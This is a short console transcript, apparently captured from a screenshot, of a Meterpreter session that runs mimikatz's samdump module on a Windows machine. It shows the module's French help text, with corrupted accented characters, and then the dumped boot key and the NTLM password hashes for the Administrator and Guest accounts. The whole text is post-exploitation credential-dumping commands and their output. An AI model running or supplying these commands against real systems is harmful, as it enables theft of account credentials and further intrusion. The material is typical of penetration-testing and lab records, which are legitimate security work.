 meterpreter > mimikatz_command -f samdump::
Module : 'samdump' identifi�, mais commande '' introuvable
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une r
uche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : USER-20180305QF
BootKey : efe3e3595fae87d588059eedfd0d4526
Rid : 500
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid : 501
User : Guest
LM :
NTLM :